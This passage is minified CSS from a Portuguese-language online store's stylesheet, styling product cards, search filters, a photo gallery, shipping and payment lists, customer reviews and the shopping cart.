1fr;gap:10px;align-items:center;justify-content:flex-start;font-size:.85rem}.contato-endereco>div>i,.contato-email>div>i{font-size:large}.grid-enderecos{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,auto));align-items:flex-start;justify-content:center;gap:30px}.endereco{display:grid;grid-template-columns:1fr;align-items:flex-start;justify-content:flex-start;gap:10px;max-width:300px}.endereco .foto{display:grid;grid-template-columns:1fr;align-items:center;justify-items:center;justify-content:center;max-width:100%;height:200px;background-color:#FFF;border:1px solid #CCC}.endereco .foto img{max-width:100%;max-height:200px}.barra-topo-lista{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:10px;padding:5px 10px 5px 10px;background:#EEEEEE;margin-bottom:15px}.barra-topo-lista.base{margin-top:15px}.ordem-lista span{font-size:small;color:#666;padding-right:10px}.barrapaginacao ul{padding:0;margin:0;text-align:right;display:flex;justify-content:flex-end;flex-wrap:wrap}.barrapaginacao ul li{margin-left:2px;font-size:small;color:#666;list-style:none;border:1px solid #EEE;padding:7px 10px 7px 10px;cursor:pointer;background-color:#FFF}.barrapaginacao ul li:hover{border:solid 1px #CCC;color:#666;background-color:#FFF}.barrapaginacao .off{color:#CCC;border:solid 1px #DDD;background-color:#EEE}.barrapaginacao .off:hover{color:#CCC;border:solid 1px #CCC;background-color:#FFF}.barrapaginacao .on{border:solid 1px #CCC;color:#FFF;background-color:#0079c0}.texto{font-size:14px;text-align:justify}.texto.center{text-align:center}.texto.bold{font-weight:bold}.texto.pequeno{font-size:x-small}.texto.grande{font-size:large}.texto.extragrande{font-size:x-large}.texto.cinza{color:#999}.texto.preto{color:#5C5C5C}.texto.branco{color:#FFF}.texto.vermelho{color:#F00}.texto.azul{color:#03F}.texto.verde{color:#0A0}.texto.amarelo{color:#FF0}.lista-produtos{display:grid;gap:10px;grid-template-columns:1fr 1fr 1fr 1fr}@media only screen and (max-width:1600px){.lista-produtos{grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1300px){.lista-produtos{grid-template-columns:1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1100px){.lista-produtos{grid-template-columns:1fr 1fr;grid-gap:10px}}@media only screen and (max-width:780px){.lista-produtos{grid-template-columns:1fr;grid-gap:10px}}@media only screen and (max-width:500px){.lista-produtos{grid-template-columns:1fr 1fr;grid-gap:10px}}.preco{display:grid;gap:10px}.preco-de,.preco-por{display:flex;align-items:center;gap:10px}.preco-de>span:first-child{font-size:.85rem;text-decoration:line-through}.preco-por>span:first-child{font-size:1.8rem;font-weight:bold}.preco-ou{display:grid;gap:7px}.preco-ou>div{display:flex;gap:10px}.preco-ou>div>img{width:20px;height:fit-content}.preco-ou>div>i{font-size:larger}.preco-ou>div>span{font-size:medium}.mais-formas{font-size:medium;cursor:pointer;text-decoration:underline}.produtobox{display:grid;grid-template-columns:1fr;grid-template-rows:290px 1fr auto;width:100%;height:100%;position:relative;max-width:100%;transition:all .2s;background-color:white;color:#5c5c5c;border-radius:8px;border:1px solid #FFF;transition:all .5s}.produtobox:hover{border:1px solid #CCC}.produtobox .imagem{position:relative;padding:10px;border-radius:8px}.produtobox .imagem .carrocel{display:grid;width:100%;height:100%}.produtobox .imagem .carrocel>div{width:100%;height:100%;position:relative;overflow:hidden;z-index:0}.produtobox .imagem .foto{width:100%;height:100%;position:relative;overflow:hidden;border-radius:8px}.produtobox .imagem .foto>div{width:100%;height:100%;position:relative;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;transition:all .5s}.produtobox:hover .imagem .foto>div{transform:scale(1.05);transition:all .5s}.produtobox .tags_lateral{position:absolute;top:5px;left:5px;display:flex;flex-wrap:wrap;grid-gap:5px;width:min-content}.produtobox .tags_base{position:absolute;width:100%;bottom:0;left:0;display:flex;gap:5px;flex-wrap:wrap;justify-content:center}.produtobox .tags{display:flex;flex-wrap:wrap;grid-gap:5px}.produtobox .dados{padding:10px;display:grid;grid-gap:3px;align-content:flex-start}.produtobox .dados .nome{margin-bottom:5px;text-align:center}.produtobox .dados .nome h2{margin:0;white-space:normal;font-size:1.1rem;font-weight:normal;flex-direction:row;word-break:break-word;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;line-height:1.2;padding:0}.produtobox .dados .valor_de{font-size:.75rem;height:13px;text-align:center}.produtobox .dados .valor_de span{text-decoration:line-through}.produtobox .dados .valor_por{font-size:large;font-weight:bold;color:black;text-align:center}.produtobox .dados .valor_por span{font-size:small;font-weight:bold;margin-left:5px}.produtobox .dados .parcelamento{font-size:small;text-align:center}.produtobox .botoes{padding-bottom:10px;padding-left:10px;padding-right:10px;visibility:hidden}.produtobox:hover .botoes{visibility:visible}.produtobox .msgform{text-align:center;grid-area:2 / 1 / span 1 / span 2;font-size:small;padding:5px;margin-left:0;margin-right:0}.produtobox .msgform:empty{padding:0}.produtobox .linha_admin{display:flex;gap:5px;align-items:center;justify-content:center;font-size:x-small;padding:10px;border-top:1px solid #CCC}.produtobox .linha_admin button{margin-left:10px}.produtobox.disabled{opacity:.2}@media only screen and (max-width:500px){.produtobox{grid-template-rows:230px 1fr auto}.produtobox .dados .valor_por{font-size:large}}.publicidade{display:grid;align-items:center;justify-content:center}.lista-compre-junto{justify-content:center;grid-gap:20px 0;grid-template-columns:1fr 1fr 1fr 1fr 1fr}@media only screen and (max-width:1300px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:1100px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:780px){.lista-compre-junto{grid-template-columns:1fr 1fr 1fr;grid-gap:10px}}@media only screen and (max-width:500px){.lista-compre-junto{grid-template-columns:1fr 1fr;grid-gap:10px}}.lista-compre-junto>div{display:grid;grid-template-columns:40px 1fr;align-items:center;justify-items:center;padding-top:25px}.lista-compre-junto>div:first-child{grid-template-columns:1fr;grid-template-rows:25px 1fr;padding-top:0}.lista-compre-junto>div:last-child{grid-template-columns:1fr;padding:20px}.lista-compre-junto>div>.botoes{display:grid;text-align:center;min-width:180px}.lista-compre-junto>div>.botoes .economia-valor-de{text-decoration:line-through;padding-top:10px;font-size:medium}.lista-compre-junto>div>.botoes .economia-valor-por{font-weight:bold;font-size:large;padding-bottom:10px}.lista-compre-junto>div>.botoes .economia-valor-parcelamento{font-size:medium;padding-bottom:10px}.lista-compre-junto>div>.icone-plus{display:flex;align-items:center;justify-items:center;font-size:small;padding-top:10px;padding-bottom:10px}.lista-compre-junto>div>.icone-plus i{font-size:x-large}.lista-compre-junto>div .produtobox{grid-template-rows:150px 1fr auto}.lista-compre-junto .produtobox .item-check{display:flex;align-items:center;justify-content:center;height:30px}.lista-compre-junto .produtobox .item-check input[type=checkbox]{width:20px;height:20px}.lista-compre-junto .produtobox .botoes{display:block;visibility:initial}.menu-lateral{display:grid;grid-gap:5px;margin-top:10px}.menu-lateral button{display:flex;gap:15px;width:100%;padding:12px 17px;justify-content:flex-start}.menu-lateral .active button{font-weight:bold}.menu-lateral i{font-size:large}.filtros-usados{display:grid;grid-gap:5px;margin-top:10px}.filtros-usados button{display:grid;grid-template-columns:1fr auto;justify-items:flex-start;justify-content:space-between;font-size:small;padding:7px 10px;gap:10px}.filtros-usados button>div:first-child{display:grid;grid-template-columns:1fr;justify-items:flex-start;gap:0}.filtros-usados button>div:first-child>div:first-child{font-size:x-small;color:#CCC}.filtros-usados button>div:first-child>div:last-child{font-size:small;font-weight:bold}.filtros-usados button i{font-size:x-small;align-self:flex-start;margin-right:-3px;margin-top:0;color:#AAA}.filtros-usados button:hover{gap:7px}.filtros-usados button:hover i{font-size:small;color:#CCC}.menu-lateral-categorias{padding:0;list-style:none}[class^="listacategorias"]{padding-left:0}[class^="listacategorias"] ul{padding-left:15px}[class^="listacategorias"] li{list-style:none}[class^="listacategorias"] li div{font-size:medium;font-weight:normal;font-style:italic;padding-left:5px;padding-top:5px;padding-bottom:5px;position:relative;cursor:pointer;display:inline-flex;align-items:center;background-repeat:no-repeat;background-position:left center}[class^="listacategorias"] li div i{margin-right:5px}[class^="listacategorias"] li div:hover{background-color:none}[class^="listacategorias"] li.on>div i,[class^="listacategorias"] li.on>a>div i{color:#0C0;font-size:x-large}[class^="listacategorias"] li.on>div span,[class^="listacategorias"] li.on>a>div span{font-weight:bold;font-size:large}.listacategorias-slide ul{display:none}.listacategorias-slide li.comfilho-off>div{font-weight:bold}.listacategorias-slide li.comfilho-on>div{font-weight:bold}[class^="listacategorias"] li ul>li div::after{content:'';width:7px;height:80%;position:absolute;top:-29%;left:-7px;border-top:0;border-bottom:1px;border-left:1px;border-right:0;border-style:dashed}.filtro-box{margin-bottom:5px;border-radius:5px}.filtro-box .filtro-titulo{font-size:.85rem;font-weight:bold;display:flex;justify-content:space-between;align-items:center;cursor:pointer;padding:10px 10px}.filtro-box .filtro-titulo>div{display:flex;gap:5px;align-items:center}.filtro-box .filtro-titulo .qtde_usado{font-size:x-small;padding:2px 7px;background-color:#DD8005;color:#FFF;border-radius:5px}.filtro-box .filtro-conteudo{padding:10px}.filtro-box.fechado .filtro-conteudo{display:none}.filtro-box .filtro-conteudo .filtro-filtro{display:grid;padding:5px 0 5px 0;position:relative}.filtro-box .filtro-conteudo .filtro-filtro i{position:absolute;right:12px;top:12px}.filtro-box .filtro-conteudo .filtro-dados{width:100%;max-height:300px;overflow:auto}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar{-webkit-appearance:none;width:7px}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar-thumb{-webkit-border-radius:4px;-webkit-box-shadow:0 0 1px rgba(255,255,255,.5);background-color:rgba(0,0,0,.5)}.filtro-box .filtro-conteudo .filtro-dados::-webkit-scrollbar-track{background:none}.filtro-box .filtro-conteudo .filtro-dados ul{padding-top:0;padding-bottom:0;padding-left:15px;padding-right:0;margin-top:0}.filtro-box .filtro-conteudo .filtro-dados>ul{padding-left:0}.filtro-box .filtro-conteudo .filtro-dados ul li{padding:0;list-style:none;position:relative}.filtro-box .filtro-conteudo .filtro-dados ul li div{position:relative}.filtro-box .filtro-conteudo .filtro-dados ul li div label{display:flex;gap:5px;justify-items:flex-start;align-items:center;cursor:pointer;margin-bottom:3px}.filtro-box .filtro-conteudo .filtro-dados ul li div label input[type=checkbox]{width:15px;height:15px}.filtro-box .filtro-conteudo .filtro-dados ul li div span{font-size:.85rem}.filtro-box .filtro-conteudo .filtro-dados ul li div i{font-size:large}.filtro-box .filtro-conteudo .filtro-dados ul li div i.icofont-check{color:#FFF;background-color:#06F}.filtro-box .filtro-conteudo .filtro-dados ul li div::after{content:'';width:7px;height:80%;position:absolute;top:-29%;left:-2px;border-top:0;border-bottom:1px;border-left:1px;border-right:0;border-style:dashed}.filtro-box .filtro-conteudo .filtro-dados>ul>li>div::after,.filtro-box .filtro-conteudo .filtro-dados>ul>li>a>div::after{display:none}.filtro-box .filtro-conteudo .filtro-botoes{margin-top:5px;display:grid}.filtro-usado{display:grid;grid-template-columns:1fr 20px;align-items:center;justify-content:center;background:#666666;margin-top:3px;margin-bottom:3px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;color:#FFF}.filtro-usado>div:first-child{display:flex;font-size:medium;font-weight:bold;align-items:center}.filtro-usado>div:first-child>div:first-child{font-size:small;color:#AAA;font-weight:normal;padding-right:5px}.filtro-usado i{font-size:large;color:#FFF}.galeria-fotos{height:500px;width:100%;display:inline-flex;gap:10px}.galeria-fotos .gallery-top{width:calc(100% - 122px);height:calc(100% - 2px);border:1px solid #CCC}.galeria-fotos .gallery-thumbs{width:100px;height:100%}.galeria-fotos .swiper-slide img{max-width:100%;max-height:100%}.galeria-fotos .gallery-thumbs .swiper-slide{width:calc(100% - 2px);height:20%;opacity:1;border:1px solid #CCC;background-color:#FFF;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;cursor:pointer}.galeria-fotos .gallery-thumbs .swiper-slide-active{width:calc(100% - 4px);opacity:1;border:2px solid dodgerblue}.galeria-fotos .swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{color:dodgerblue;font-weight:bold}.galeria-fotos .swiper-slide{text-align:center;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.alert-info{display:grid;justify-content:center;align-items:center;padding:10px}.alert-info>div{text-align:center}.alert-info>.icone{font-size:xxx-large}.alert-info>.titulo{font-size:x-large}.alert-info>.conteudo{padding:10px;font-size:medium}.alert-info.verde>.icone,.alert-info.verde>.titulo{color:#0A0}.alert-info.vermelho>.icone,.alert-info.vermelho>.titulo{color:#C00}.box-info{display:flex;justify-content:flex-start;align-items:center;padding:10px;background-color:#999;border:1px solid #CCC;color:#FFF}.box-info.botao{cursor:pointer}.box-info.botao:hover{background-color:#AAA;border:1px solid #DDD}.box-info i{font-size:x-large;margin-right:7px}.box-info.verde{background-color:#9F9;border:1px solid #AFA;color:#090}.box-info.botao.verde:hover{background-color:#CFC;border:1px solid #DFD}.box-info.vermelho{background-color:#F00;border:1px solid #F66;color:#FFF}.box-info.botao.vermelho:hover{background-color:#F66;border:1px solid #F99}.box-info.amarelo{background-color:#FF0;border:1px solid #FF6;color:#000}.box-info.botao.amarelo:hover{background-color:#FFA;border:1px solid #FFD}.box-info.azul{background-color:#09F;border:1px solid #0AF;color:#FFF}.box-info.botao.azul:hover{background-color:#0AF;border:1px solid #0BF}.box-quadro{width:100%;max-width:100%}.box-quadro .cabecalho{padding-top:7px;padding-bottom:7px;padding-left:10px;padding-right:10px;font-size:medium;font-weight:bold;background-color:#DDD;color:#5C5C5C}.subtitulo-produto{margin-top:20px;margin-bottom:0;padding-top:20px;padding-bottom:20px;border-top:1px solid #DDD}.produto-dados.flex{display:grid;grid-template-columns:700px 1fr;grid-gap:20px}@media only screen and (max-width:1150px){.produto-dados.flex{grid-template-columns:600px 1fr}}@media only screen and (max-width:1000px){.produto-dados.flex{grid-template-columns:500px 1fr}}.produto-dados h4{margin-top:0;margin-bottom:7px}.produto-dados-topo{gap:10px;padding-top:5px;padding-bottom:5px;border-top:1px solid #CCC;border-bottom:1px solid #CCC}.produto-dados-topo>div{font-size:small;padding-right:10px;border-right:1px solid #CCC;text-align:center}.produto-dados-topo>div>div:last-child{font-size:medium;font-weight:bold}.produto-dados-topo>div:last-child{padding-right:0;border-right:none}.produto-valor{display:flex;align-items:flex-end;justify-content:space-between;flex-wrap:wrap;gap:10px;font-size:medium;position:relative;border-bottom:1px solid #CCC;padding-top:10px;padding-bottom:10px}.produto-valor .valor_de{display:flex}.produto-valor .valor_de span{text-decoration:line-through}.produto-valor .valor_por{font-size:x-large;font-weight:bold}.produto-valor .valor_por span{font-size:medium;font-weight:normal}.produto-valor .parcelamento{font-size:medium}.produto-variacao{position:relative;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #CCC}.produto-botoes{display:grid;grid-auto-columns:1fr;gap:5px;justify-items:flex-end;width:min-content}.produto-botoes button.bt-comprar{margin-left:0;display:flex;justify-content:center;align-items:center;white-space:nowrap;font-size:x-large;padding:15px}.produto-frete{position:relative;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #CCC}.produto-frete .msgform{width:100%;display:flex;align-items:center}@media only screen and (max-width:700px){.produto-valor{display:grid;align-items:center;justify-content:initial;gap:30px;text-align:center}.produto-botoes{justify-items:inherit;width:auto}}.lista-variacoes{display:flex;flex-wrap:wrap;gap:5px}.lista-variacoes>div{}.lista-variacoes .variacao{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border:1px solid #DDD;background-color:#FFF;color:#5c5c5c;cursor:pointer;font-size:medium;position:relative}.lista-variacoes .variacao.ativo{padding-top:4px;padding-bottom:4px;font-weight:bold;border:2px solid #000}.lista-variacoes .variacao.semestoque{color:#CCC}.lista-variacoes .variacao.semestoque>div{filter:opacity(.5)}.lista-variacoes .variacao .icofont-close-squared{position:absolute;top:-5px;right:-5px;font-size:medium;background-color:#FFF}.lista-variacoes .variacao.formato-cor-1,.lista-variacoes .variacao.formato-cor-2{display:grid;padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;width:30px;height:30px}.lista-variacoes .variacao.formato-cor-1.ativo,.lista-variacoes .variacao.formato-cor-2.ativo{width:28px;height:28px}.lista-variacoes .variacao.formato-cor-1{grid-template-columns:1fr}.lista-variacoes .variacao.formato-cor-2{grid-template-columns:1fr 1fr}.lista-variacoes .variacao.formato-foto{display:grid;grid-template-columns:1fr;padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;width:60px;height:50px}.lista-variacoes .variacao.formato-foto div{background-position:center;background-repeat:no-repeat;background-size:cover}[class^=lista-frete]{padding:0;margin:0;background-color:#FFF;color:#5c5c5c}[class^=lista-frete] li{list-style:none;margin-top:0;border-top:1px solid #CCC}[class^=lista-frete] li>div{display:grid;grid-template-columns:1fr 80px;align-items:center;justify-items:flex-start;font-size:small;padding:3px 10px}[class^=lista-frete] li>div>div:last-child{justify-self:flex-end}[class^=lista-frete] li.cidade{border-top:none}[class^=lista-frete] li.cidade>div{grid-template-columns:1fr}[class^=lista-frete] li.cidade>div div{padding-top:0;padding-bottom:0}[class^=lista-frete] li.cidade>div div:last-child{justify-self:flex-start}[class^=lista-frete] li.header{background-color:#EEE}[class^=lista-frete] li.header>div{font-size:medium;color:inherit;font-weight:bold}.lista-frete-check li>div{grid-template-columns:30px 2fr 80px;cursor:pointer}.lista-frete-check li.header>div{grid-template-columns:180px 1fr 80px;cursor:default}.lista-frete-check li.cidade>div{cursor:default}.lista-frete-check li input[type=radio]{width:17px;height:17px;margin-left:0;margin-right:0}.lista-frete-check label{padding-left:0;padding-right:0;width:100%}.lista-frete-check label li:hover{background-color:#DFD}[class^=lista-frete] li>div.mensagem{display:flex;align-items:center;background-color:antiquewhite;padding:3px 10px;margin:4px 0}[class^=lista-frete] li>div.mensagem i{margin-right:5px}#box-escolha-loja{display:none}.lista-atributos{padding:0;margin:0;margin-top:20px;font-size:medium;column-gap:20px;column-count:3}.lista-atributos li{list-style:none;padding-top:5px;padding-bottom:5px}.lista-atributos li>div strong{margin-right:5px;white-space:nowrap}@media only screen and (max-width:700px){.lista-atributos{column-count:2}}@media only screen and (max-width:500px){.lista-atributos{column-count:1}}.lista-formas-pagamento{display:grid;gap:5px}.lista-formas-pagamento div{padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento{border:1px solid #CCC;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.topo{display:grid;grid-template-columns:35px 1fr;gap:5px;align-items:center;position:relative;cursor:pointer;padding:5px;background:linear-gradient(to bottom,#FFF,#EEE);transition:1s}.lista-formas-pagamento>.forma-pagamento>.topo:hover{background:linear-gradient(to bottom,#EEE,#DDD);transition:all 1s}.lista-formas-pagamento>.forma-pagamento>.topo .logo{justify-self:center;align-self:center;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.topo .logo img{max-width:35px;max-height:25px}.lista-formas-pagamento>.forma-pagamento>.topo .logo i{font-size:xx-large}.lista-formas-pagamento>.forma-pagamento>.topo .nome{font-size:medium;font-weight:normal;padding-top:0;padding-bottom:0;padding-right:20px}.lista-formas-pagamento>.forma-pagamento>.topo .nome .desconto{color:#FFF;background-color:#0C0;font-size:small;text-decoration:none;margin-left:8px;padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;display:inline-flex;align-items:center;border-radius:5px}.lista-formas-pagamento>.forma-pagamento>.topo .nome .info{font-size:small;font-weight:normal;padding-top:2px;padding-top:0;padding-bottom:0}.lista-formas-pagamento>.forma-pagamento>.conteudo{display:none;padding:10px;background-color:#FFF}.lista-formas-pagamento>.forma-pagamento>.conteudo>.box_texto{padding:10px;font-size:small;border-top:1px solid #CCC;padding-top:10px;padding-bottom:10px}.lista-parcelas{padding:0}.lista-parcelas>li{list-style:none;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;background-color:#FFF;padding:10px}.lista-parcelas>li div{padding-top:0;padding-bottom:0;display:flex;flex-wrap:wrap;gap:5px}.box-slide .box-slide-botao{position:relative}.box-slide .box-slide-botao::after{content:'\ea99';position:absolute;right:5px;top:50%;transform:translateY(-50%);font-size:large;color:#333;font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal}.box-slide.on .box-slide-botao::after{content:'\eaa1'}.box-slide.on .box-slide-conteudo{display:block}canvas.grafico{width:100%;height:100%}.box-grafico-recomendaoes-grande{display:flex;gap:10px;align-items:center}.grafico-recomendaoes-grande{width:150px;height:75px}.avaliacoes{background-color:#FFF;color:#5C5C5C}.avaliacoes>.cabecalho{display:flex;gap:10px;justify-content:space-between;align-items:center;padding:20px;flex-wrap:wrap}@media only screen and (max-width:700px){.avaliacoes>.cabecalho{justify-content:center}}.avaliacoes>.conteudo{padding:20px}.box-avaliacao{padding-top:15px;padding-bottom:15px;border-top:1px solid #CCC}.box-avaliacao .titulo{font-weight:bold;font-size:large}.box-avaliacao .nota{display:flex;justify-content:flex-start;align-items:center;gap:10px}.box-avaliacao .data{font-size:small}.box-avaliacao .base{display:flex;justify-content:flex-start;align-items:center;gap:10px;padding-top:10px}.box-avaliacao .cliente .cidade{font-size:small}.box-avaliacao .comprei{display:flex;justify-content:flex-start;align-items:center;gap:3px;background-color:aquamarine;padding:3px 10px 3px 3px;font-size:small}.box-avaliacao .comprei i{font-size:large}.avaliacao{display:flex;justify-content:center;align-items:center;gap:0;font-size:large;max-height:23px}.avaliacao .star-on{color:#FC0}.avaliacao .star-onn{color:#FD0}.avaliacao .star-off{color:#CCC}.avaliacao .qtde{font-size:x-small;margin-left:5px}.avaliacao .media{font-size:x-small;margin-right:5px;font-weight:bold}.avaliacao.pequeno{font-size:medium;max-height:16px}.avaliacao.medio{font-size:x-large;max-height:24px}.avaliacao.grande{font-size:xx-large;max-height:40px}.avaliacao.extragrande{font-size:xxx-large;max-height:50px}.avaliacao.grande .qtde{font-size:medium}.avaliacao.grande .media{font-size:large;margin-right:5px}.box-avalie{border-top:4px solid #CCC;padding:20px;background-color:#FFF;margin-bottom:20px;font-size:small}.box-avalie .pronto-1{border-top:4px solid #89cbc8}.box-avalie .pronto-2{border-top:4px solid #61c5c0}.box-avalie .pronto-3{border-top:4px solid #40bbb5}.box-avalie .pronto-4{border-top:4px solid #00c9bf}.box-avalie .nome{font-size:medium}.avalie .avaliacao{justify-content:flex-start}.avalie .avaliacao div{cursor:pointer}.avalie .descricao{font-weight:bold}.avalie .avaliacao div:active{margin-top:2px;margin-left:2px;margin-bottom:-2px;margin-right:-2px}.carrinho{display:grid;grid-template-columns:1fr 350px;gap:20px;min-height:500px}.carrinho-item{display:grid;grid-template-columns:1fr 370px;align-items:center;gap:10px;padding:20px;margin-bottom:10px;background-color:#FFF;color:#5c5c5c;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.carrinho-item .item-produto{display:grid;grid-template-columns:60px 1fr;gap:10px;align-items:center}.carrinho-item .item-produto .item-foto{display:flex;align-items:center}.carrinho-item .item-produto .item-nome{font-weight:bold}.carrinho-item .item-produto .item-tags{font-size:small;display:flex;flex-wrap:wrap;gap:5px;padding-top:5px;padding-bottom:5px}.carrinho-item .item-produto .item-tags span{border-left:1px solid #CCC;padding-left:5px;padding-right:5px}.carrinho-item .item-produto .item-tags span:first-child{border-left:none;padding-left:0}.carrinho-item .item-produto .item-variacoes{font-size:small}.carrinho-item .item-produto .item-variacoes div{padding-top:2px;padding-bottom:2px}.carrinho-item .item-dados{display:grid;grid-template-columns:110px 1fr 1fr;grid-gap:10px;align-items:center;justify-items:flex-end}.carrinho-item .item-qtde{display:grid;align-items:center;justify-items:center}.carrinho-item .item-qtde .box-qtde{display:grid;grid-template-columns:20px 1fr 20px;align-items:center;justify-items:center;width:fit-content;gap:5px}.carrinho-item .item-qtde .box-qtde input[name=qtde]{width:30px}.carrinho-item .item-qtde .box-qtde i{font-size:large;cursor:pointer}.carrinho-item .item-qtde .box-remover>div{padding:5px;padding-top:10px}.carrinho-item .item-qtde .box-remover>div{font-size:small;font-weight:bold;cursor:pointer}.carrinho-item .item-qtde .box-remover>div:hover{text-decoration:underline}.carrinho-item .item-preco-unitario{font-size:small;text-align:right}.carrinho-item .item-preco-unitario .preco-de{text-decoration:line-through}.carrinho-item .item-preco-unitario .preco-de:empty{display:none}.carrinho-item .item-preco-unitario .preco-por{font-size:medium}.carrinho-item .item-preco-total{text-align:right}.carrinho-item .item-preco-total label{font-size:small}.carrinho-item .item-preco-total div{font-weight:bold}.carrinho-item .tag{display:flex;align-items:center;justify-content:center;padding-top:3px;padding-bottom:3px;padding-left:10px;padding-right:10px;text-align:center;font-size:small;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;margin-top:5px}.carrinho-item .tag:empty{display:none}.carrinho-item .tag i{font-size:large;margin-right:5px}.carrinho-item .tag.desconto{background-color:#0C0;color:#FFF}.carrinho-item .tag.ultimas-unidades{color:#C00}.carrinho-item .tag.ultimas-unidades.alerta{background-color:#FFA;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;justify-content:space-between;text-align:left;flex-wrap:wrap;gap:5px}.carrinho-item>div.inf-produto{grid-area:inf_produto}.carrinho-item>div.inf-qtde{grid-area:inf_qtde}.carrinho-item>div.inf-tags{grid-area:inf_tags}.carrinho-item{grid-template-areas:'inf_produto inf_qtde ' 'inf_tags inf_tags'}@media only screen and (max-width:1200px){.carrinho-item{grid-template-columns:1fr;grid-template-areas:'inf_produto' 'inf_tags' 'inf_qtde'}.carrinho-item .item-dados{padding-top:10px;border-top:1px solid #DDD;grid-template-columns:110px 1fr}.carrinho-item .item-preco-total label{display:block}.carrinho-item .item-preco-unitario{display:none}}@media only screen and (max-width:700px){.carrinho{grid-template-columns:1fr;gap:10px}}.carrinho-resumo{margin-bottom:10px;background-color:#F5F5F5;color:#5c5c5c;box-shadow:rgba(0,0,0,.2) 0 2px 6px}.carrinho-resumo>div.cabecalho{padding:20px}.carrinho-resumo>div.conteudo{padding-left:20px;padding-right:20px;background-color:#FFF}.carrinho-resumo>div.rodape{padding:20px;padding-top:0}.carrinho-resumo h3{margin:0}.carrinho-resumo .linha{display:flex;align-items:flex-start;justify-content:space-between;padding-top:20px;padding-bottom:20px;border-top:1px solid #EBEBEB;font-size:small;color:#666}.carrinho-resumo .linha:first-child{border-top:none}.carrinho-resumo .linha>div:first-child div{text-align:left}.carrinho-resumo .linha>div:last-child div{text-align:right}.carrinho-resumo .linha>div>div:first-child{font-size:medium;color:#5C5C5C}.carrinho-resumo .linha>div>div:first-child{font-weight:bold;white-space:nowrap}.carrinho-resumo .linha.desconto>div>div:first-child{color:#0A0}.carrinho-resumo .linha.total>div>div:first-child{font-size:large}.carrinho .carrinho-frete form>div:first-child,.carrinho .carrinho-cupom form>div:first-child{display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.carrinho .carrinho-frete form>div:first-child h4,.carrinho .carrinho-cupom form>div:first-child h4{margin-top:0;margin-bottom:0;padding-right:10px}.carrinho-resumo>div.rodape .seguranca{padding-top:20px;display:flex;justify-content:center;align-items:center}.carrinho-resumo>div.rodape .seguranca i{font-size:x-large;margin-right:5px}.carrinho-resumo>div.rodape .seguranca span{font-weight:bold}.carrinho-resumo .linha.item{display:grid;grid-template-columns:40px 1fr 95px;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.carrinho-resumo .linha.item div{color:#333}.carrinho-resumo .linha.item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.carrinho-resumo .linha.item .nome{white-space:pre-wrap;display:block;max-width:140px}.carrinho-resumo .linha.item .qtde{font-size:small;color:#999}.carrinho-resumo .linha.item .valor{text-align:right;align-self:flex-end}.carrinho-resumo-item,.carrinho-resumo-frete{display:grid;grid-template-columns:40px 1fr;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.carrinho-resumo-item div{color:#333}.carrinho-resumo-item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.carrinho-resumo-item .nome{white-space:pre-wrap;display:block}.carrinho-resumo-item .qtde{font-size:small;color:#999}.carrinho-resumo-item .valor{text-align:right;align-self:flex-end}.carrinho-resumo-item .valor_de{text-decoration:line-through;font-size:small;color:#999;text-align:right}.carrinho-resumo-frete{grid-template-columns:1fr 95px}.carrinho-resumo-frete>div:last-child div{text-align:right}.carrinho-resumo-frete>div>div:first-child{font-weight:bold;white-space:nowrap}.carrinho-resumo-frete>div>div:last-child{font-size:small}.carrinho-resumo-frete:empty{display:none}.carrinho-resumo-seguranca{padding-top:20px;display:flex;justify-content:center;align-items:center}.carrinho-resumo-seguranca i{font-size:x-large;margin-right:5px}.carrinho-resumo-seguranca 